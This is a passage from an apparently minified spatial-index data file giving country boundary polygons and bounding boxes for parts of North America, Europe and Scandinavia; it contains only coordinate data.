772],[-78.22874,55.13645],[-77.0956,55.83741],[-76.54137,56.53423],[-76.62319,57.20263],[-77.30226,58.05209],[-78.51688,58.80458],[-77.33676,59.85261],[-77.77272,60.75788],[-78.10687,62.31964],[-77.41067,62.55053],[-75.69621,62.2784],[-74.6682,62.18111],[-73.83988,62.4438],[-72.90853,62.10507],[-71.67708,61.52535],[-71.37369,61.13717],[-69.59042,61.06141],[-69.62033,60.22125],[-69.2879,58.95736],[-68.37455,58.80106],[-67.64976,58.21206],[-66.20178,58.76731],[-65.24517,59.87071],[-64.58352,60.33558],[-63.80475,59.4426],[-62.50236,58.16708],[-61.39655,56.96745],[-61.79866,56.33945],[-60.46853,55.77548],[-59.56962,55.20407],[-57.97508,54.94549],[-57.3332,54.6265],[-56.93689,53.78032],[-56.15811,53.64749],[-55.75632,53.27036],[-55.68338,52.14664],[-56.40916,51.7707],[-57.12691,51.41972],[-58.77482,51.0643],[-60.03309,50.24277],[-61.72366,50.08046],[-63.86251,50.29099],[-65.36331,50.2982],[-66.39905,50.22897],[-67.23631,49.51156],[-68.51114,49.06836],[-69.95362,47.74488],[-71.10458,46.82171],[-70.25522,46.98606],[-68.65,48.3],[-66.55243,49.1331],[-65.05626,49.23278],[-64.17099,48.74248],[-65.11545,48.07085],[-64.79854,46.99297],[-64.47219,46.23849],[-63.17329,45.73902],[-61.52072,45.88377],[-60.51815,47.00793],[-60.4486,46.28264],[-59.80287,45.9204],[-61.03988,45.26525],[-63.25471,44.67014],[-64.24656,44.26553],[-65.36406,43.54523],[-66.1234,43.61867],[-66.16173,44.46512],[-64.42549,45.29204],[-66.02605,45.25931],[-67.13741,45.13753],[-67.79134,45.70281],[-67.79046,47.06636],[-68.23444,47.35486],[-68.905,47.185],[-69.237216,47.447781],[-69.99997,46.69307],[-70.305,45.915],[-70.66,45.46],[-71.08482,45.30524],[-71.405,45.255],[-71.50506,45.0082],[-73.34783,45.00738],[-74.867,45.00048],[-75.31821,44.81645],[-76.375,44.09631],[-76.5,44.018459],[-76.820034,43.628784],[-77.737885,43.629056],[-78.72028,43.625089],[-79.171674,43.466339],[-79.01,43.27],[-78.92,42.965],[-78.939362,42.863611],[-80.247448,42.3662],[-81.277747,42.209026],[-82.439278,41.675105],[-82.690089,41.675105],[-83.02981,41.832796],[-83.142,41.975681],[-83.12,42.08],[-82.9,42.43],[-82.43,42.98],[-82.137642,43.571088],[-82.337763,44.44],[-82.550925,45.347517],[-83.592851,45.816894],[-83.469551,45.994686],[-83.616131,46.116927],[-83.890765,46.116927],[-84.091851,46.275419],[-84.14212,46.512226],[-84.3367,46.40877],[-84.6049,46.4396],[-84.543749,46.538684],[-84.779238,46.637102],[-84.87608,46.900083],[-85.652363,47.220219],[-86.461991,47.553338],[-87.439793,47.94],[-88.378114,48.302918],[-89.272917,48.019808],[-89.6,48.01],[-90.83,48.27],[-91.64,48.14],[-92.61,48.45],[-93.63087,48.60926],[-94.32914,48.67074],[-94.64,48.84],[-94.81758,49.38905],[-95.15609,49.38425],[-95.15907,49],[-97.22872,49.0007],[-100.65,49],[-104.04826,48.99986],[-107.05,49],[-110.05,49],[-113,49],[-116.04818,49],[-117.03121,49],[-120,49],[-122.84,49],[-122.97421,49.002538],[-124.91024,49.98456],[-125.62461,50.41656],[-127.43561,50.83061],[-127.99276,51.71583],[-127.85032,52.32961],[-129.12979,52.75538],[-129.30523,53.56159],[-130.51497,54.28757],[-130.53611,54.80278],[-129.98,55.285],[-130.00778,55.91583],[-131.70781,56.55212],[-132.73042,57.69289],[-133.35556,58.41028],[-134.27111,58.86111],[-134.945,59.27056],[-135.47583,59.78778],[-136.47972,59.46389],[-137.4525,58.905],[-138.34089,59.56211],[-139.039,60],[-140.013,60.27682],[-140.99778,60.30639],[-140.9925,66.00003],[-140.986,69.712],[-139.12052,69.47102],[-137.54636,68.99002],[-136.50358,68.89804],[-135.62576,69.31512],[-134.41464,69.62743],[-132.92925,69.50534],[-131.43136,69.94451],[-129.79471,70.19369],[-129.10773,69.77927],[-128.36156,70.01286],[-128.13817,70.48384],[-127.44712,70.37721],[-125.75632,69.48058],[-124.42483,70.1584],[-124.28968,69.39969],[-123.06108,69.56372],[-122.6835,69.85553],[-121.47226,69.79778],[-119.94288,69.37786],[-117.60268,69.01128],[-116.22643,68.84151],[-115.2469,68.90591],[-113.89794,68.3989],[-115.30489,67.90261],[-113.49727,67.68815],[-110.798,67.80612],[-109.94619,67.98104],[-108.8802,67.38144],[-107.79239,67.88736],[-108.81299,68.31164],[-108.16721,68.65392],[-106.95,68.7],[-106.15,68.8],[-105.34282,68.56122],[-104.33791,68.018],[-103.22115,68.09775],[-101.45433,67.64689],[-99.90195,67.80566],[-98.4432,67.78165],[-98.5586,68.40394],[-97.66948,68.57864],[-96.11991,68.23939],[-96.12588,67.29338],[-95.48943,68.0907],[-94.685,68.06383],[-94.23282,69.06903],[-95.30408,69.68571],[-96.47131,70.08976],[-96.39115,71.19482],[-95.2088,71.92053],[-93.88997,71.76015],[-92.87818,71.31869],[-91.51964,70.19129],[-92.40692,69.69997],[-90.5471,69.49766]]],minLng:-140.99778,minLat:41.675105,maxLng:-55.68338,maxLat:71.92053},{country:"CAN",coordinates:[[[-123.510002,48.510011],[-124.012891,48.370846],[-125.655013,48.825005],[-125.954994,49.179996],[-126.850004,49.53],[-127.029993,49.814996],[-128.059336,49.994959],[-128.444584,50.539138],[-128.358414,50.770648],[-127.308581,50.552574],[-126.695001,50.400903],[-125.755007,50.295018],[-125.415002,49.950001],[-124.920768,49.475275],[-123.922509,49.062484],[-123.510002,48.510011]]],minLng:-128.444584,minLat:48.370846,maxLng:-123.510002,maxLat:50.770648},{country:"CAN",coordinates:[[[-132.710008,54.040009],[-132.710009,54.040009],[-132.710008,54.040009],[-132.710008,54.040009],[-131.74999,54.120004],[-132.04948,52.984621],[-131.179043,52.180433],[-131.57783,52.182371],[-132.180428,52.639707],[-132.549992,53.100015],[-133.054611,53.411469],[-133.239664,53.85108],[-133.180004,54.169975],[-132.710008,54.040009]]],minLng:-133.239664,minLat:52.180433,maxLng:-131.179043,maxLat:54.169975},{country:"CAN",coordinates:[[[-86.562179,73.157447],[-85.774371,72.534126],[-84.850112,73.340278],[-82.31559,73.750951],[-80.600088,72.716544],[-80.748942,72.061907],[-78.770639,72.352173],[-77.824624,72.749617],[-75.605845,72.243678],[-74.228616,71.767144],[-74.099141,71.33084],[-72.242226,71.556925],[-71.200015,70.920013],[-68.786054,70.525024],[-67.91497,70.121948],[-66.969033,69.186087],[-68.805123,68.720198],[-66.449866,68.067163],[-64.862314,67.847539],[-63.424934,66.928473],[-61.851981,66.862121],[-62.163177,66.160251],[-63.918444,64.998669],[-65.14886,65.426033],[-66.721219,66.388041],[-68.015016,66.262726],[-68.141287,65.689789],[-67.089646,65.108455],[-65.73208,64.648406],[-65.320168,64.382737],[-64.669406,63.392927],[-65.013804,62.674185],[-66.275045,62.945099],[-68.783186,63.74567],[-67.369681,62.883966],[-66.328297,62.280075],[-66.165568,61.930897],[-68.877367,62.330149],[-71.023437,62.910708],[-72.235379,63.397836],[-71.886278,63.679989],[-73.378306,64.193963],[-74.834419,64.679076],[-74.818503,64.389093],[-77.70998,64.229542],[-78.555949,64.572906],[-77.897281,65.309192],[-76.018274,65.326969],[-73.959795,65.454765],[-74.293883,65.811771],[-73.944912,66.310578],[-72.651167,67.284576],[-72.92606,67.726926],[-73.311618,68.069437],[-74.843307,68.554627],[-76.869101,68.894736],[-76.228649,69.147769],[-77.28737,69.76954],[-78.168634,69.826488],[-78.957242,70.16688],[-79.492455,69.871808],[-81.305471,69.743185],[-84.944706,69.966634],[-87.060003,70.260001],[-88.681713,70.410741],[-89.51342,70.762038],[-88.467721,71.218186],[-89.888151,71.222552],[-90.20516,72.235074],[-89.436577,73.129464],[-88.408242,73.537889],[-85.826151,73.803816],[-86.562179,73.157447]]],minLng:-90.20516,minLat:61.930897,maxLng:-61.851981,maxLat:73.803816},{country:"CAN",coordinates:[[[-114.16717,73.12145],[-114.66634,72.65277],[-112.44102,72.9554],[-111.05039,72.4504],[-109.92035,72.96113],[-109.00654,72.63335],[-108.18835,71.65089],[-107.68599,72.06548],[-108.39639,73.08953],[-107.51645,73.23598],[-106.52259,73.07601],[-105.40246,72.67259],[-104.77484,71.6984],[-104.46476,70.99297],[-102.78537,70.49776],[-100.98078,70.02432],[-101.08929,69.58447],[-102.73116,69.50402],[-102.09329,69.11962],[-102.43024,68.75282],[-104.24,68.91],[-105.96,69.18],[-107.12254,69.11922],[-109,68.78],[-111.534149,68.630059],[-113.3132,68.53554],[-113.85496,69.00744],[-115.22,69.28],[-116.10794,69.16821],[-117.34,69.96],[-116.67473,70.06655],[-115.13112,70.2373],[-113.72141,70.19237],[-112.4161,70.36638],[-114.35,70.6],[-116.48684,70.52045],[-117.9048,70.54056],[-118.43238,70.9092],[-116.11311,71.30918],[-117.65568,71.2952],[-119.40199,71.55859],[-118.56267,72.30785],[-117.86642,72.70594],[-115.18909,73.31459],[-114.16717,73.12145]]],minLng:-119.40199,minLat:68.53554,maxLng:-100.98078,maxLat:73.31459},{country:"USA",coordinates:[[[-153.006314,57.115842],[-154.00509,56.734677],[-154.516403,56.992749],[-154.670993,57.461196],[-153.76278,57.816575],[-153.228729,57.968968],[-152.564791,57.901427],[-152.141147,57.591059],[-153.006314,57.115842]]],minLng:-154.670993,minLat:56.734677,maxLng:-152.141147,maxLat:57.968968},{country:"USA",coordinates:[[[-155.06779,71.147776],[-154.344165,70.696409],[-153.900006,70.889989],[-152.210006,70.829992],[-152.270002,70.600006],[-150.739992,70.430017],[-149.720003,70.53001],[-147.613362,70.214035],[-145.68999,70.12001],[-144.920011,69.989992],[-143.589446,70.152514],[-142.07251,69.851938],[-140.985988,69.711998],[-140.985988,69.711998],[-140.992499,66.000029],[-140.99777,60.306397],[-140.012998,60.276838],[-139.039,60.000007],[-138.34089,59.56211],[-137.4525,58.905],[-136.47972,59.46389],[-135.47583,59.78778],[-134.945,59.27056],[-134.27111,58.86111],[-133.355549,58.410285],[-132.73042,57.69289],[-131.70781,56.55212],[-130.00778,55.91583],[-129.979994,55.284998],[-130.53611,54.802753],[-131.085818,55.178906],[-131.967211,55.497776],[-132.250011,56.369996],[-133.539181,57.178887],[-134.078063,58.123068],[-135.038211,58.187715],[-136.628062,58.212209],[-137.800006,58.499995],[-139.867787,59.537762],[-140.825274,59.727517],[-142.574444,60.084447],[-143.958881,59.99918],[-145.925557,60.45861],[-147.114374,60.884656],[-148.224306,60.672989],[-148.018066,59.978329],[-148.570823,59.914173],[-149.727858,59.705658],[-150.608243,59.368211],[-151.716393,59.155821],[-151.859433,59.744984],[-151.409719,60.725803],[-150.346941,61.033588],[-150.621111,61.284425],[-151.895839,60.727198],[-152.57833,60.061657],[-154.019172,59.350279],[-153.287511,58.864728],[-154.232492,58.146374],[-155.307491,57.727795],[-156.308335,57.422774],[-156.556097,56.979985],[-158.117217,56.463608],[-158.433321,55.994154],[-159.603327,55.566686],[-160.28972,55.643581],[-161.223048,55.364735],[-162.237766,55.024187],[-163.069447,54.689737],[-164.785569,54.404173],[-164.942226,54.572225],[-163.84834,55.039431],[-162.870001,55.348043],[-161.804175,55.894986],[-160.563605,56.008055],[-160.07056,56.418055],[-158.684443,57.016675],[-158.461097,57.216921],[-157.72277,57.570001],[-157.550274,58.328326],[-157.041675,58.918885],[-158.194731,58.615802],[-158.517218,58.787781],[-159.058606,58.424186],[-159.711667,58.93139],[-159.981289,58.572549],[-160.355271,59.071123],[-161.355003,58.670838],[-161.968894,58.671665],[-162.054987,59.266925],[-161.874171,59.633621],[-162.518059,59.989724],[-163.818341,59.798056],[-164.662218,60.267484],[-165.346388,60.507496],[-165.350832,61.073895],[-166.121379,61.500019],[-165.734452,62.074997],[-164.919179,62.633076],[-164.562508,63.146378],[-163.753332,63.219449],[-163.067224,63.059459],[-162.260555,63.541936],[-161.53445,63.455817],[-160.772507,63.766108],[-160.958335,64.222799],[-161.518068,64.402788],[-160.777778,64.788604],[-161.391926,64.777235],[-162.45305,64.559445],[-162.757786,64.338605],[-163.546394,64.55916],[-164.96083,64.446945],[-166.425288,64.686672],[-166.845004,65.088896],[-168.11056,65.669997],[-166.705271,66.088318],[-164.47471,66.57666],[-163.652512,66.57666],[-163.788602,66.077207],[-161.677774,66.11612],[-162.489715,66.735565],[-163.719717,67.116395],[-164.430991,67.616338],[-165.390287,68.042772],[-166.764441,68.358877],[-166.204707,68.883031],[-164.430811,68.915535],[-163.168614,69.371115],[-162.930566,69.858062],[-161.908897,70.33333],[-160.934797,70.44769],[-159.039176,70.891642],[-158.119723,70.824721],[-156.580825,71.357764],[-155.06779,71.147776]]],minLng:-168.11056,minLat:54.404173,maxLng:-129.979994,maxLat:71.357764}],height:1,leaf:!0,bbox:[-168.11056,41.675105,-55.68338,73.803816]},{children:[{country:"CAN",coordinates:[[[-61.806305,49.10506],[-62.29318,49.08717],[-63.58926,49.40069],[-64.51912,49.87304],[-64.17322,49.95718],[-62.85829,49.70641],[-61.835585,49.28855],[-61.806305,49.10506]]],minLng:-64.51912,minLat:49.08717,maxLng:-61.806305,maxLat:49.95718},{country:"CAN",coordinates:[[[-63.6645,46.55001],[-62.9393,46.41587],[-62.01208,46.44314],[-62.50391,46.03339],[-62.87433,45.96818],[-64.1428,46.39265],[-64.39261,46.72747],[-64.01486,47.03601],[-63.6645,46.55001]]],minLng:-64.39261,minLat:45.96818,maxLng:-62.01208,maxLat:47.03601},{country:"CAN",coordinates:[[[-56.134036,50.68701],[-56.795882,49.812309],[-56.143105,50.150117],[-55.471492,49.935815],[-55.822401,49.587129],[-54.935143,49.313011],[-54.473775,49.556691],[-53.476549,49.249139],[-53.786014,48.516781],[-53.086134,48.687804],[-52.958648,48.157164],[-52.648099,47.535548],[-53.069158,46.655499],[-53.521456,46.618292],[-54.178936,46.807066],[-53.961869,47.625207],[-54.240482,47.752279],[-55.400773,46.884994],[-55.997481,46.91972],[-55.291219,47.389562],[-56.250799,47.632545],[-57.325229,47.572807],[-59.266015,47.603348],[-59.419494,47.899454],[-58.796586,48.251525],[-59.231625,48.523188],[-58.391805,49.125581],[-57.35869,50.718274],[-56.73865,51.287438],[-55.870977,51.632094],[-55.406974,51.588273],[-55.600218,51.317075],[-56.134036,50.68701]]],minLng:-59.419494,minLat:46.618292,maxLng:-52.648099,maxLat:51.632094}],height:1,leaf:!0,bbox:[-64.51912,45.96818,-52.648099,51.632094]},{children:[{country:"CAN",coordinates:[[[-81.89825,62.7108],[-83.06857,62.15922],[-83.77462,62.18231],[-83.99367,62.4528],[-83.25048,62.91409],[-81.87699,62.90458],[-81.89825,62.7108]]],minLng:-83.99367,minLat:62.15922,maxLng:-81.87699,maxLat:62.91409},{country:"CAN",coordinates:[[[-79.26582,62.158675],[-79.65752,61.63308],[-80.09956,61.7181],[-80.36215,62.01649],[-80.315395,62.085565],[-79.92939,62.3856],[-79.52002,62.36371],[-79.26582,62.158675]]],minLng:-80.36215,minLat:61.63308,maxLng:-79.26582,maxLat:62.3856},{country:"CAN",coordinates:[[[-75.86588,67.14886],[-76.98687,67.09873],[-77.2364,67.58809],[-76.81166,68.14856],[-75.89521,68.28721],[-75.1145,68.01036],[-75.10333,67.58202],[-75.21597,67.44425],[-75.86588,67.14886]]],minLng:-77.2364,minLat:67.09873,maxLng:-75.10333,maxLat:68.28721},{country:"RUS",coordinates:[[[-175.01425,66.58435],[-174.33983,66.33556],[-174.57182,67.06219],[-171.85731,66.91308],[-169.89958,65.97724],[-170.89107,65.54139],[-172.53025,65.43791],[-172.555,64.46079],[-172.95533,64.25269],[-173.89184,64.2826],[-174.65392,64.63125],[-175.98353,64.92288],[-176.20716,65.35667],[-177.22266,65.52024],[-178.35993,65.39052],[-178.90332,65.74044],[-178.68611,66.11211],[-179.88377,65.87456],[-179.43268,65.40411],[-180,64.979709],[-180,68.963636],[-177.55,68.2],[-174.92825,67.20589],[-175.01425,66.58435]]],minLng:-180,minLat:64.25269,maxLng:-169.89958,maxLat:68.963636},{country:"RUS",coordinates:[[[-178.69378,70.89302],[-180,70.832199],[-180,71.515714],[-179.871875,71.55762],[-179.02433,71.55553],[-177.577945,71.26948],[-177.663575,71.13277],[-178.69378,70.89302]]],minLng:-180,minLat:70.832199,maxLng:-177.577945,maxLat:71.55762},{country:"USA",coordinates:[[[-165.579164,59.909987],[-166.19277,59.754441],[-166.848337,59.941406],[-167.455277,60.213069],[-166.467792,60.38417],[-165.67443,60.293607],[-165.579164,59.909987]]],minLng:-167.455277,minLat:59.754441,maxLng:-165.579164,maxLat:60.38417},{country:"USA",coordinates:[[[-171.731657,63.782515],[-171.114434,63.592191],[-170.491112,63.694975],[-169.682505,63.431116],[-168.689439,63.297506],[-168.771941,63.188598],[-169.52944,62.976931],[-170.290556,63.194438],[-170.671386,63.375822],[-171.553063,63.317789],[-171.791111,63.405846],[-171.731657,63.782515]]],minLng:-171.791111,minLat:62.976931,maxLng:-168.689439,maxLat:63.782515}],height:1,leaf:!0,bbox:[-180,59.754441,-75.10333,71.55762]},{children:[{country:"CAN",coordinates:[[[-85.161308,65.657285],[-84.975764,65.217518],[-84.464012,65.371772],[-83.882626,65.109618],[-82.787577,64.766693],[-81.642014,64.455136],[-81.55344,63.979609],[-80.817361,64.057486],[-80.103451,63.725981],[-80.99102,63.411246],[-82.547178,63.651722],[-83.108798,64.101876],[-84.100417,63.569712],[-85.523405,63.052379],[-85.866769,63.637253],[-87.221983,63.541238],[-86.35276,64.035833],[-86.224886,64.822917],[-85.883848,65.738778],[-85.161308,65.657285]]],minLng:-87.221983,minLat:63.052379,maxLng:-80.103451,maxLat:65.738778},{country:"CAN",coordinates:[[[-95.647681,69.10769],[-96.269521,68.75704],[-97.617401,69.06003],[-98.431801,68.9507],[-99.797401,69.40003],[-98.917401,69.71003],[-98.218261,70.14354],[-97.157401,69.86003],[-96.557401,69.68003],[-96.257401,69.49003],[-95.647681,69.10769]]],minLng:-99.797401,minLat:68.75704,maxLng:-95.647681,maxLat:70.14354},{country:"CAN",coordinates:[[[-93.196296,72.771992],[-94.269047,72.024596],[-95.409856,72.061881],[-96.033745,72.940277],[-96.018268,73.43743],[-95.495793,73.862417],[-94.503658,74.134907],[-92.420012,74.100025],[-90.509793,73.856732],[-92.003965,72.966244],[-93.196296,72.771992]]],minLng:-96.033745,minLat:72.024596,maxLng:-90.509793,maxLat:74.134907},{country:"CAN",coordinates:[[[-76.34,73.102685],[-76.251404,72.826385],[-77.314438,72.855545],[-78.39167,72.876656],[-79.486252,72.742203],[-79.775833,72.802902],[-80.876099,73.333183],[-80.833885,73.693184],[-80.353058,73.75972],[-78.064438,73.651932],[-76.34,73.102685]]],minLng:-80.876099,minLat:72.742203,maxLng:-76.251404,maxLat:73.75972}],height:1,leaf:!0,bbox:[-99.797401,63.052379,-76.251404,74.134907]}],height:2,bbox:[-180,41.675105,-52.648099,74.134907]},{children:[{children:[{country:"SVN",coordinates:[[[13.806475,46.509306],[14.632472,46.431817],[15.137092,46.658703],[16.011664,46.683611],[16.202298,46.852386],[16.370505,46.841327],[16.564808,46.503751],[15.768733,46.238108],[15.67153,45.834154],[15.323954,45.731783],[15.327675,45.452316],[14.935244,45.471695],[14.595109,45.634941],[14.411968,45.466166],[13.71506,45.500324],[13.93763,45.591016],[13.69811,46.016778],[13.806475,46.509306]]],minLng:13.69811,minLat:45.452316,maxLng:16.564808,maxLat:46.852386},{country:"CHE",coordinates:[[[9.594226,47.525058],[9.632932,47.347601],[9.47997,47.10281],[9.932448,46.920728],[10.442701,46.893546],[10.363378,46.483571],[9.922837,46.314899],[9.182882,46.440215],[8.966306,46.036932],[8.489952,46.005151],[8.31663,46.163642],[7.755992,45.82449],[7.273851,45.776948],[6.843593,45.991147],[6.5001,46.429673],[6.022609,46.27299],[6.037389,46.725779],[6.768714,47.287708],[6.736571,47.541801],[7.192202,47.449766],[7.466759,47.620582],[8.317301,47.61358],[8.522612,47.830828],[9.594226,47.525058]]],minLng:6.022609,minLat:45.776948,maxLng:10.442701,maxLat:47.830828},{country:"AUT",coordinates:[[[16.979667,48.123497],[16.903754,47.714866],[16.340584,47.712902],[16.534268,47.496171],[16.202298,46.852386],[16.011664,46.683611],[15.137092,46.658703],[14.632472,46.431817],[13.806475,46.509306],[12.376485,46.767559],[12.153088,47.115393],[11.164828,46.941579],[11.048556,46.751359],[10.442701,46.893546],[9.932448,46.920728],[9.47997,47.10281],[9.632932,47.347601],[9.594226,47.525058],[9.896068,47.580197],[10.402084,47.302488],[10.544504,47.566399],[11.426414,47.523766],[12.141357,47.703083],[12.62076,47.672388],[12.932627,47.467646],[13.025851,47.637584],[12.884103,48.289146],[13.243357,48.416115],[13.595946,48.877172],[14.338898,48.555305],[14.901447,48.964402],[15.253416,49.039074],[16.029647,48.733899],[16.499283,48.785808],[16.960288,48.596982],[16.879983,48.470013],[16.979667,48.123497]]],minLng:9.47997,minLat:46.431817,maxLng:16.979667,maxLat:49.039074}],height:1,leaf:!0,bbox:[6.022609,45.452316,16.979667,49.039074]},{children:[{country:"CZE",coordinates:[[[16.960288,48.596982],[16.499283,48.785808],[16.029647,48.733899],[15.253416,49.039074],[14.901447,48.964402],[14.338898,48.555305],[13.595946,48.877172],[13.031329,49.307068],[12.521024,49.547415],[12.415191,49.969121],[12.240111,50.266338],[12.966837,50.484076],[13.338132,50.733234],[14.056228,50.926918],[14.307013,51.117268],[14.570718,51.002339],[15.016996,51.106674],[15.490972,50.78473],[16.238627,50.697733],[16.176253,50.422607],[16.719476,50.215747],[16.868769,50.473974],[17.554567,50.362146],[17.649445,50.049038],[18.392914,49.988629],[18.853144,49.49623],[18.554971,49.495015],[18.399994,49.315001],[18.170498,49.271515],[18.104973,49.043983],[17.913512,48.996493],[17.886485,48.903475],[17.545007,48.800019],[17.101985,48.816969],[16.960288,48.596982]]],minLng:12.240111,minLat:48.555305,maxLng:18.853144,maxLat:51.117268},{country:"POL",coordinates:[[[15.016996,51.106674],[14.607098,51.745188],[14.685026,52.089947],[14.4376,52.62485],[14.074521,52.981263],[14.353315,53.248171],[14.119686,53.757029],[14.8029,54.050706],[16.363477,54.513159],[17.622832,54.851536],[18.620859,54.682606],[18.696255,54.438719],[19.66064,54.426084],[20.892245,54.312525],[22.731099,54.327537],[23.243987,54.220567],[23.484128,53.912498],[23.527536,53.470122],[23.804935,53.089731],[23.799199,52.691099],[23.199494,52.486977],[23.508002,52.023647],[23.527071,51.578454],[24.029986,50.705407],[23.922757,50.424881],[23.426508,50.308506],[22.51845,49.476774],[22.776419,49.027395],[22.558138,49.085738],[21.607808,49.470107],[20.887955,49.328772],[20.415839,49.431453],[19.825023,49.217125],[19.320713,49.571574],[18.909575,49.435846],[18.853144,49.49623],[18.392914,49.988629],[17.649445,50.049038],[17.554567,50.362146],[16.868769,50.473974],[16.719476,50.215747],[16.176253,50.422607],[16.238627,50.697733],[15.490972,50.78473],[15.016996,51.106674]]],minLng:14.074521,minLat:49.027395,maxLng:24.029986,maxLat:54.851536},{country:"SVK",coordinates:[[[18.853144,49.49623],[18.909575,49.435846],[19.320713,49.571574],[19.825023,49.217125],[20.415839,49.431453],[20.887955,49.328772],[21.607808,49.470107],[22.558138,49.085738],[22.280842,48.825392],[22.085608,48.422264],[21.872236,48.319971],[20.801294,48.623854],[20.473562,48.56285],[20.239054,48.327567],[19.769471,48.202691],[19.661364,48.266615],[19.174365,48.111379],[18.777025,48.081768],[18.696513,47.880954],[17.857133,47.758429],[17.488473,47.867466],[16.979667,48.123497],[16.879983,48.470013],[16.960288,48.596982],[17.101985,48.816969],[17.545007,48.800019],[17.886485,48.903475],[17.913512,48.996493],[18.104973,49.043983],[18.170498,49.271515],[18.399994,49.315001],[18.554971,49.495015],[18.853144,49.49623]]],minLng:16.879983,minLat:47.758429,maxLng:22.558138,maxLat:49.571574},{country:"RUS",coordinates:[[[22.731099,54.327537],[20.892245,54.312525],[19.66064,54.426084],[19.888481,54.86616],[21.268449,55.190482],[22.315724,55.015299],[22.757764,54.856574],[22.651052,54.582741],[22.731099,54.327537]]],minLng:19.66064,minLat:54.312525,maxLng:22.757764,maxLat:55.190482}],height:1,leaf:!0,bbox:[12.240111,47.758429,24.029986,55.190482]},{children:[{country:"GBR",coordinates:[[[-3.005005,58.635],[-4.073828,57.553025],[-3.055002,57.690019],[-1.959281,57.6848],[-2.219988,56.870017],[-3.119003,55.973793],[-2.085009,55.909998],[-2.005676,55.804903],[-1.114991,54.624986],[-.430485,54.464376],[.184981,53.325014],[.469977,52.929999],[1.681531,52.73952],[1.559988,52.099998],[1.050562,51.806761],[1.449865,51.289428],[.550334,50.765739],[-.787517,50.774989],[-2.489998,50.500019],[-2.956274,50.69688],[-3.617448,50.228356],[-4.542508,50.341837],[-5.245023,49.96],[-5.776567,50.159678],[-4.30999,51.210001],[-3.414851,51.426009],[-3.422719,51.426848],[-4.984367,51.593466],[-5.267296,51.9914],[-4.222347,52.301356],[-4.770013,52.840005],[-4.579999,53.495004],[-3.093831,53.404547],[-3.09208,53.404441],[-2.945009,53.985],[-3.614701,54.600937],[-3.630005,54.615013],[-4.844169,54.790971],[-5.082527,55.061601],[-4.719112,55.508473],[-5.047981,55.783986],[-5.586398,55.311146],[-5.644999,56.275015],[-6.149981,56.78501],[-5.786825,57.818848],[-5.009999,58.630013],[-4.211495,58.550845],[-3.005005,58.635]]],minLng:-6.149981,minLat:49.96,maxLng:1.681531,maxLat:58.635},{country:"IRL",coordinates:[[[-6.197885,53.867565],[-6.032985,53.153164],[-6.788857,52.260118],[-8.561617,51.669301],[-9.977086,51.820455],[-9.166283,52.864629],[-9.688525,53.881363],[-8.327987,54.664519],[-7.572168,55.131622],[-7.366031,54.595841],[-7.572168,54.059956],[-6.95373,54.073702],[-6.197885,53.867565]]],minLng:-9.977086,minLat:51.669301,maxLng:-6.032985,maxLat:55.131622},{country:"GBR",coordinates:[[[-5.661949,54.554603],[-6.197885,53.867565],[-6.95373,54.073702],[-7.572168,54.059956],[-7.366031,54.595841],[-7.572168,55.131622],[-6.733847,55.17286],[-5.661949,54.554603]]],minLng:-7.572168,minLat:53.867565,maxLng:-5.661949,maxLat:55.17286}],height:1,leaf:!0,bbox:[-9.977086,49.96,1.681531,58.635]},{children:[{country:"SWE",coordinates:[[[22.183173,65.723741],[21.213517,65.026005],[21.369631,64.413588],[19.778876,63.609554],[17.847779,62.7494],[17.119555,61.341166],[17.831346,60.636583],[18.787722,60.081914],[17.869225,58.953766],[16.829185,58.719827],[16.44771,57.041118],[15.879786,56.104302],[14.666681,56.200885],[14.100721,55.407781],[12.942911,55.361737],[12.625101,56.30708],[11.787942,57.441817],[11.027369,58.856149],[11.468272,59.432393],[12.300366,60.117933],[12.631147,61.293572],[11.992064,61.800362],[11.930569,63.128318],[12.579935,64.066219],[13.571916,64.049114],[13.919905,64.445421],[13.55569,64.787028],[15.108411,66.193867],[16.108712,67.302456],[16.768879,68.013937],[17.729182,68.010552],[17.993868,68.567391],[19.87856,68.407194],[20.025269,69.065139],[20.645593,69.106247],[21.978535,68.616846],[23.539473,67.936009],[23.56588,66.396051],[23.903379,66.006927],[22.183173,65.723741]]],minLng:11.027369,minLat:55.361737,maxLng:23.903379,maxLat:69.106247},{country:"SWE",coordinates:[[[17.061767,57.385783],[17.210083,57.326521],[16.430053,56.179196],[16.364135,56.556455],[17.061767,57.385783]]],minLng:16.364135,minLat:56.179196,maxLng:17.210083,maxLat:57.385783},{country:"EST",coordinates:[[[24.312863,57.793424],[24.428928,58.383413],[24.061198,58.257375],[23.42656,58.612753],[23.339795,59.18724],[24.604214,59.465854],[25.864189,59.61109],[26.949136,59.445803],[27.981114,59.475388],[28.131699,59.300825],[27.420166,58.724581],[27.716686,57.791899],[27.288185,57.474528],[26.463532,57.476389],[25.60281,57.847529],[25.164594,57.970157],[24.312863,57.793424]]],minLng:23.339795,minLat:57.474528,maxLng:28.131699,maxLat:59.61109},{country:"NOR",coordinates:[[[28.165547,71.185474],[31.293418,70.453788],[30.005435,70.186259],[31.101079,69.55808],[29.399581,69.156916],[28.59193,69.064777],[29.015573,69.766491],[27.732292,70.164193],[26.179622,69.825299],[25.689213,69.092114],[24.735679,68.649557],[23.66205,68.891247],[22.356238,68.841741],[21.244936,69.370443],[20.645593,69.106247],[20.025269,69.065139],[19.87856,68.407194],[17.993868,68.567391],[17.729182,68.010552],[16.768879,68.013937],[16.108712,67.302456],[15.108411,66.193867],[13.55569,64.787028],[13.919905,64.445421],[13.571916,64.049114],[12.579935,64.066219],[11.930569,63.128318],[11.992064,61.800362],[12.631147,61.293572],[12.300366,60.117933],[11.468272,59.432393],[11.027369,58.856149],[10.356557,59.469807],[8.382,58.313288],[7.048748,58.078884],[5.665835,58.588155],[5.308234,59.663232],[4.992078,61.970998],[5.9129,62.614473],[8.553411,63.454008],[10.527709,64.486038],[12.358347,65.879726],[14.761146,67.810642],[16.435927,68.563205],[19.184028,69.817444],[21.378416,70.255169],[23.023742,70.202072],[24.546543,71.030497],[26.37005,70.986262],[28.165547,71.185474]]],minLng:4.992078,minLat:58.078884,maxLng:31.293418,maxLat:71.185474},{country:"FIN",coordinates:[[[28.59193,69.064777],[28.445944,68.364613],[29.977426,67.698297],[29.054589,66.944286],[30.21765,65.80598],[29.54443,64.948672],[30.444685,64.204453],[30.035872,63.552814],[31.516092,62.867687],[31.139991,62.357693],[30.211107,61.780028],[28.069998,60.503517],[26.255173,60.423961],[24.496624,60.057316],[22.869695,59.846373],[22.290764,60.391921],[21.322244,60.72017],[21.544866,61.705329],[21.059211,62.607393],[21.536029,63.189735],[22.442744,63.81781],[24.730512,64.902344],[25.398068,65.111427],[25.294043,65.534346]